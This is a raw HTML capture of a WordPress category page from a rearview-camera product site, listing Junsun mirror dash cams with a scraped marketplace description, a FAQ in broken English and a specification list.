

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rearviewvideocamera.net/category/junsun/
body_size: 43104
content:
<!DOCTYPE html>

<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>junsun | Rear View Camera</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rearviewvideocamera.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Feed" href="https://rearviewvideocamera.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Comments Feed" href="https://rearviewvideocamera.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; junsun Category Feed" href="https://rearviewvideocamera.net/category/junsun/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-flexslider-css-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/flexslider/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-genericons-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-style-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lustria%7CLato&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rearviewvideocamera.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rearviewvideocamera.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rear View Camera"/>
	<meta property="og:title" content="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>
		<meta property="og:description" content="You may also like. 10 Junsun Dash"/>
	
	<meta property="og:url" content="https://rearviewvideocamera.net/2022/03/10-junsun-dash-cam-recorder-rearview-mirror-fhd1080p-dual-lens-car-dvr-wifi/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sekuxedo.js"></script>
<script type="text/javascript" src="/qapyqunex.js"></script>
</head>

<body class="archive category category-junsun category-863" >

<header id="masthead" class="row" role="banner">
	<div class="branding">
		<h1 class="site-title"><a href="https://rearviewvideocamera.net/" rel="home">Rear View Camera</a></h1>
		<p class="site-description"></p>
	</div>
	
	<div class="syndicate">
		<section class="social">
			<ul>
							</ul>
		</section>
		
		<div class="panel callout">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle">Menu</h1>
				<a class="skip-link screen-reader-text" href="#primary">Skip to Content</a>
				
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://rearviewvideocamera.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://rearviewvideocamera.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://rearviewvideocamera.net/service-agreement/">Service Agreement</a></li></ul></div>
			</nav>
		</div>
	</div>
</header>	
<main id="primary" class="content-area" role="main">
	<div class="panel">
					<header class="page-header">
				<h1 class="page-title">
					Category: junsun				</h1>
			</header>
	</div>
				
							<div class="panel">
					 
<article id="post-6352" class="post-6352 post type-post status-publish format-standard has-post-thumbnail hentry category-junsun tag-dash tag-dual tag-fhd1080p tag-junsun tag-lens tag-mirror tag-rearview tag-recorder tag-wifi">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2022/03/10-junsun-dash-cam-recorder-rearview-mirror-fhd1080p-dual-lens-car-dvr-wifi/" rel="bookmark">10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2022/03/10-junsun-dash-cam-recorder-rearview-mirror-fhd1080p-dual-lens-car-dvr-wifi/" title="6:40 am" rel="bookmark"><time datetime="2022-03-24T06:40:57+00:00">March 24, 2022</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2022/03/10-junsun-dash-cam-recorder-rearview-mirror-fhd1080p-dual-lens-car-dvr-wifi/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_01_wtfc.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_01_wtfc" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_01_ve.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>    
<br/>   	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_02_kph.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>  <br/>


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_03_yk.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/> 
 
 
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_04_at.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>	<br/>
  
	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_05_pbfb.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>	   <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_06_zs.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>   
 <br/> 

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_07_ib.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>
 <br/>
 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_08_hr.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/> 
 
<br/>	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_09_bjku.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/> 
 
<br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_10_saq.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>	 <br/>

 	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Junsun_Dash_Cam_Recorder_Rearview_mirror_FHD1080P_Dual_Lens_Car_DVR_WIFI_11_thju.jpg" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/>


 

<br/> 	<br/>
 
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/><br/> 	You may also like. 10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI. >10 inch Full Screen Widescreen Preview Display. The high transparent 10-inch 16:9 LCD widescreen offers a broader view which enables you to monitor the whole road while driving. > Streaming Video Full Touch Display. The streaming video mirror improves roughly four times greater field of vision than a traditional rear view mirror. > Flexible Front Camera. Considering some customer&#8217;s original rearview mirror is longer, so we design it with one flexible front camera, 3cm longer can be adjustable. > 1:1 Split View Display. Full mirror display front video or image; fully display back video or image; 1:1 split view of the back and front image, video; picture and picture display. > Full HD 1080P Video. Front camera captures full-hd 1080p video. Wide dynamic range allows the camera to perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. > 4G SIM &#038;WIFI. Surfing network anytime anywhere; Network band : 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). > ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA), it is useful alarm systems to keep your driving safer. Junsun GPS Navigation has a search field that makes it easy to find addresses. Speed limit indicator &#8211; unit displays speed limits for most major roads. > Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor your car driving path. Download important videos and one Key to share beauties of car driving. The device need connect to original car charger will work well, Otherwise the screen will flash because of unstable voltage and current. Streaming Media DVR Mirror. Streaming media rearview mirror use full screen instead of original reaview mirror. Display rear image of vehicle on. In real time through camera. Compared with rearview mirror, it is less affected by bad weather and view clear. Display and 3 times rear view to broaden vision for driver. Make your driving safe. Road Safety Warning Systems ADAS. Lane Departure Warning System (LDWS). Drowsy or distracted driving greatly increases the chance of an accident on the road. The LDWS will alert the driver when the vehicle goes off lane in a speed over 50 km/h. Forward Collision Warning System (FCWS). Accidents can be avoided by maintaining a safe following distance. Road Safety Warning System in the mirror calculates the real-time distance between your vehicle and the vehicle in front of you, while driving above 30 km/h in expressways or under 30 km/h in a busy city, and issues a 3-level early warning to the driver depending on the danger of collision. Front Vehicle Departure Warning (FVDW). When your car is stopped at an intersection or in traffic, the intelligent guidance system informs you that the vehicle in front has started to move, preventing a delayed response just in case you stop looking ahead. Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor. Your car driving path. 4G SIM card &#038; WIFI. Thanks to 4G SIM card and built in wifi, no matter where you are driving, you will enjoy the fun from internet. 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). 1:1 Split Screen. 1:1 split screen design to switch front and rearview recording, big screen and clearly and ersily to check rear view. Touch screen to swith for normal screen, full screen, split screen and driving mode. HD recording: front camera captures HD 1080P video. Wide dynamic range allows the camera to perform optimally in any lighting situation. By adjusting the exposure to create balanced images and footage. Front and rear camera 2 channels are recording simultaneously. They could be running in the background, even if you extinguished the screen or moving on the GPS navigation. Download your favorite GPS to internal memory, with the addtional GPS antenna. This dvr provides the best. Experience no matter the destination is. 3G/4G network function, helps the dvr to get more quickly. Smoothly online GPS navigation. Ps: we will according to your address install the sygic map. Simply adjust the angle on screen. The angle of the front / rear image can be adjusted. You can easily adjust the screen by sliding your finger. Thanks to this thoughtful Junsun front lens design. You no need to worry again the rain sensor will bIock the recorder&#8217;s view. With 140 degree wide angl lens, the camera monitors. No blind spots with this Dash Camera. Enjoy your journey and enable accurate and detailed capture recordings. 10 Inch Full View Screen. 10-inch Full View Touch Screen provides crystal image without any delay. Very clear and smooth images display as like. A stream flowing on the excellent WDR and Auto Adjusting Brightness Streaming Mirror. Ever incredible user experience! Real-time Display Reverse Parking view. Smart rear view angle switch between driving and parking. You could see all further vehicles and objects clearly behind. You while real-time driving and it will lower the rear view angle automatically to give a closer backup image when parking. When someone near your car or vehicle starts to move, Automatically turn on and start recording when detects any. Impact or collision, the device automatically automatically recording for few seconds, make sure 24hr Parking Guard. Attention: It should be connected by a hardwire. FM transmission function to connect car original speaker. You could synchronize the mirror DVR music to your car audio with ease. (A910 do not have this function). Thanks to bluetooth hands-free, after pairing the bluetooth between dvr and smartphone. You could make and receive calls directly from the mirror dvr itself with the built-in MIC and speaker. Warm and Important Tip. The device need connect to original car charger will work well, if you charge at home with other charger the screen will flash or the device will damage because of unstable voltage and current. Before order 3G/4G version, please check the sim internet support your local band: 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). Otherwise, this function not working ; when use the sim card, please insert the sim card in right way, you can follow the picture in the webpage (see the description about 3G/4G). Q:What&#8217;s the difference betweent the 3 models? A: A910 is only DVR function; A930/A931 are the same device, just the rear camera cable is not the same, A930 with 6m rear camera cable, A931 with 15m rear camera cable;A930/A931 are android system, support ADAS, 4G&#038;wifi, remote control, GPS navigator, bluetooth, FM and so on. Q: What&#8217;s the language does the device support? English, Spanish, Italian, French, German, Portuguese, Polish, Hebrew, Turkish, Russian, Thai, Arabic, Japanese, Chinese Korean, Swedish, Slovak, Czech, Dutch, Slovenian. Q: What&#8217;s the. Map the device support? Q:When use map need internet? A: You can download offline map, then do not need internet; if you need online map, then need connect wifi or 3G/4G sim card. Q: Why there is no sound? A: Please turn off FM, then there is sound. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;awesafegps-au&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Features: Bluetooth, Wi-Fi, Touch Screen, Multiple Language Support, Clock, FM Transmitter, Built-in GPS</li>
<li>Max External Memory: 32GB</li>
<li>Screen Ratio: 16:9</li>
<li>MPN: A930</li>
<li>Touch Screen: Yes</li>
<li>Camera Connection Type: Wired</li>
<li>Interface: Micro SD/TF,Wi-Fi,USB2.0</li>
<li>Battery: Built-in</li>
<li>Dual lens: 1:1 Split View Display</li>
<li>Voltage: 12V</li>
<li>View Angle: 105°~140°</li>
<li>Pixels: 500Mega</li>
<li>Compatible Vehicle Make: Universal</li>
<li>Screen Display: /</li>
<li>Number of Cameras Included: 2</li>
<li>Video Format: MPEG-4</li>
<li>Aspect Ratio: 16:9</li>
<li>Model: Junsun A930</li>
<li>Imaging Sensor: 1/3 Color Cmos</li>
<li>Maximum Resolution: 1920&#215;1080</li>
<li>Screen Size: 10 inch</li>
<li>Chipset Manufacturer: MT5682</li>
<li>Number of Lens: 2, One on the device and another is rear camera</li>
<li>Brand: Junsun</li>
<li>Battery Life: Need to connect car charger</li>
<li>Video Code: H.264</li>
<li>Frames Per Second: 25</li>
<li>Memory Card Required Reding Speed: Class 10</li>
<li>RAM/ROM: 1GB/16GB(System will occupy 3GB)</li>
<li>Type: Stream Rearview Mirror Dash Cam</li>
<li>Items Included: Camera</li>

 </ul>
 
<br/>

	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI" alt="10 Junsun Dash Cam Recorder Rearview mirror FHD1080P Dual Lens Car DVR WIFI"/><br/>
 			</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/dual/" rel="tag">dual</a>, <a href="https://rearviewvideocamera.net/tag/fhd1080p/" rel="tag">fhd1080p</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/lens/" rel="tag">lens</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/recorder/" rel="tag">recorder</a>, <a href="https://rearviewvideocamera.net/tag/wifi/" rel="tag">wifi</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-5060" class="post-5060 post type-post status-publish format-standard has-post-thumbnail hentry category-junsun tag-12 tag-camera tag-dash tag-junsun tag-mirror tag-rearview tag-recorder tag-video">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2021/04/junsun-12-hd-car-dvr-dash-cam-camera-video-recorder-rearview-mirror-dvr/" rel="bookmark">JUNSUN 12&#8221; HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2021/04/junsun-12-hd-car-dvr-dash-cam-camera-video-recorder-rearview-mirror-dvr/" title="3:13 am" rel="bookmark"><time datetime="2021-04-17T03:13:58+00:00">April 17, 2021</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2021/04/junsun-12-hd-car-dvr-dash-cam-camera-video-recorder-rearview-mirror-dvr/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_01_nhk.jpg" class="attachment-post-thumbnail wp-post-image" alt="JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_01_nhk" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_01_hvs.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>	
 
<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_02_hs.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>


<br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_03_mfez.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>

<br/>



<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_04_lqwk.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/> 
<br/> 


 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_05_qqb.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>
	<br/>
		
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_06_xcd.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>	 
 <br/>  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_07_nr.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>
 <br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_08_ofkf.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/> 	 

<br/>    <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_09_mf.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>    <br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_10_mv.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>   <br/>	

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_11_rncm.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>  
 <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_HD_Car_DVR_Dash_Cam_Camera_Video_Recorder_Rearview_Mirror_DVR_12_ylwv.jpg" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>
	
  <br/>   <br/>    <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/>  <br/>
